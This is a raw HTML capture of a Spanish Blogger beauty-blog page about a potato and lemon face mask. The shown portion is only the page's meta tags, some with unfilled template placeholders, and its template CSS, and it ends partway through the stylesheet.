

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html
body_size: 39616
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.laboticadefranja.es/' rel='openid.delegate'/>
<link href='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' rel='canonical'/>
<title>Mascarilla de patata y limón| Elimina el acné, las ojeras y manchas en tu piel. - La Botica de Franja</title>
<meta content='Mascarilla Patata (papa) y limón. Tutorial mascarilla. Remedio casero y natural. Cosmética, Cuidado de la piel' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.laboticadefranja.es/", "potentialAction": { "@type": "SearchAction", "target": "https://www.laboticadefranja.es/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Mascarilla de patata y limón| Elimina el acné, las ojeras y manchas en tu piel., La Botica de Franja: Mascarilla de patata y limón| Elimina el acné, las ojeras y manchas en tu piel., La Botica de Franja' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://www.laboticadefranja.es/feeds/posts/default' rel='alternate' title='La Botica de Franja - Atom' type='application/atom+xml'/>
<link href='https://www.laboticadefranja.es/feeds/posts/default?alt=rss' rel='alternate' title='La Botica de Franja - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/881814544530849513/posts/default' rel='alternate' title='La Botica de Franja - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlO7UZ-PPftSk24KMPOgRNCszK7Ayx9wOpsB4neawJvUjY3TdG4DCB3Xtyn14_NBaSNdMEL_j8YXrOAyexR1zbfSm74Gw5ZGqp5BRfjeRbgOW9bouSmhqoIML5CfXsDrKlP0VqcMSyREkL/s72-c/patata.png' rel='image_src'/>
<link href='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Mascarilla de patata y limón| Elimina el acné, las ojeras y manchas en tu piel.' property='og:title'/>
<meta content='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='La Botica de Franja' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlO7UZ-PPftSk24KMPOgRNCszK7Ayx9wOpsB4neawJvUjY3TdG4DCB3Xtyn14_NBaSNdMEL_j8YXrOAyexR1zbfSm74Gw5ZGqp5BRfjeRbgOW9bouSmhqoIML5CfXsDrKlP0VqcMSyREkL/s1600/patata.png' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='La Botica de Franja: Mascarilla de patata y limón| Elimina el acné, las ojeras y manchas en tu piel.' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Alpha
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO6HcoPBh8K_dc_O5EPaXt_BpLXmzOnmy85uK0cOObRWR5nVwhQy0OpZ2UPFmNz1Vqwremw0sIrjk-8pGafZTf9rZFiOv9oVo0n7rSx6t10t2GRbQuFOVLLeZ-JZ7Dpuy7sOGcNUXfEejn/s1600/bgdot.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#8dbb90" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#8dbb90" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#965909}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}abbr.published.timeago{text-decoration:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}.status-msg-wrap{display:none}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiucMRhqOD0MI0b8Y07K_0ljIktDel_6MXkPgSMAoWbyNhoUYS3BaMJWXC0i8B7J7PBsSugBB9MyQyYyVrXQF-07Ou-7DWHvDxJF7y0Gbj21eVfCiYI4Xc4k13d2qXrxc2gDt9f6gvq4r4/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirhHeCu0DSzXAMnz69JRELZ7ssnTg-Ll289Ex8mOu1B2wA0GB1MTFFD8g2W_vVhMuPCzLMjwHpDCBKMn-9w67kOXChXdp0uM0H0qLybTpqMejpveHoLyZhWrGIIrHmNiYN7eKJ3p8_bAM/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#2e2e2e;font-family:'Roboto',sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#f8f8f8 none no-repeat scroll center center}#body-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1063px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.ticker-wrap{display:block;text-align:center;margin:0 auto;padding:0 20px 0 20px;background:#333333;position:relative}.ticker-wrap .title{position:absolute;left:0;height:45px;font-size:15px;color:#fff;line-height:45px;font-weight:bold;overflow:hidden;padding:0 10px;background:#98b8bb;text-transform:uppercase}.ticker-wrap .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#00c8d7}.ticker-wrap>span{display:inline-block;padding:0;font:700 13px 'roboto', sans-serif}.ticker-wrap>span>a{color:#fff;text-decoration:none}#ticker{height:45px;overflow:hidden;text-align:left;max-width:720px;padding-left:100px}#ticker ul{padding:0;margin:0;list-style:none}#ticker ul li{height:45px;white-space:nowrap;list-style:none}#ticker ul li h3{margin:0;font:700 16px 'roboto', sans-serif;line-height:45px}#ticker ul li h3 a{color:#fff;text-decoration:none;line-height:25px !important}.top-bar-social{height:45px;position:absolute;right:0;top:0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:45px;line-height:45px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#98b8bb;opacity:1}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:7px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#0b3390;font-size:26px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#8db8bb;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li:first-child{background:#333333}#menu ul > li > ul > li:first-child{background:transparent}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#333333}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#333333;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:10px;border-left:4px solid #8db8bb;font-weight:700;background:#333333;color:#fff}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}article{padding:0}.post-outer{padding:0}.index .post-outer,.archive .post-outer{margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,0.14)}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:30px;font-size:20px;font-weight:700}.post h2 a{color:#965909;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.post-head h1{color:#965909;font-size:28px;font-weight:400;line-height:44px}.retitle h2{margin:0 0 8px;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:300px;height:220px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;padding:3px;box-sizing:border-box;border:1px solid #e6e6e6;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-home-image .post-labels,.archive .post-home-image .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#98b8bb;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-home-image .post-labels a,.archive .post-home-image .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px}#meta-post{border:1px solid #f0f0f0;border-width:1px 0;padding:5px 0;font-size:13px}#meta-post i{margin-left:8px;color:#999}#meta-post a{color:#999}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:10px 0 0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#111}.resumo span{display:block;margin-bottom:8px;font-size:15.4px;line-height:1.5;text-align:justify}.date-header .read-more{background:#333333;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#98b8bb;color:#fff}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#333333;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#98b8bb}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#98b8bb;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#98b8bb;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#333333}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#98b8bb}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.item .post-footer .share-box{position:relative;padding:10px 0}.item .post-footer .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .post-footer .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .post-footer .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .post-footer .share-art a:hover{color:#fff}.item .post-footer .share-art .fac-art{background:#3b5998}.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .post-footer .share-art .twi-art{background:#00acee}.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .post-footer .share-art .goo-art{background:#db4a39}.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .post-footer .share-art .pin-art{background:#CA2127}.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .post-footer .share-art .lin-art{background:#0077B5}.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}#subscribe-box{background-color:#f7f7f7;margin:0;padding:20px;overflow:hidden;border:8px solid #f0f0f0}#subscribe-box h4{color:#827459;font-size:16px;margin-bottom:20px;text-align:center;text-transform:uppercase}#subscribe-box .emailfield{margin:auto;text-align:center}#subscribe-box .emailfield form{margin:0}#subscribe-box .emailfield input{padding:12px;color:#bcc4ca;border:1px solid #ebd099;font-size:14px;margin-bottom:10px}#subscribe-box .emailfield input:focus{color:#454545;outline:none;border-color:#d5bc88}#subscribe-box .emailfield .submitbutton{background-color:#f8695f;color:#fff;margin:0;font-size:14px;letter-spacing:.7px;text-transform:uppercase;cursor:pointer;border:0;transition:all .3s}#subscribe-box .emailfield .submitbutton:active,#subscribe-box .emailfield .submitbutton:hover{background-color:#e0594f;color:#fff}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:23.94%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#333333;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#98b8bb;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#98b8bb}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#333333;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgepyFdHVOqKjnEZCkdwYKaGb7BAAIRI8wahRJMccIRuDrWhBRrJ9lV7iDN-d23WUOZ5MXtCs5bB9xUE25xkC5fNeb6sr2EZSw3kuCAT1zxc8PEiv_Esus3wpKA_cRO8Ej3v98oI1qvsAJ2/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright 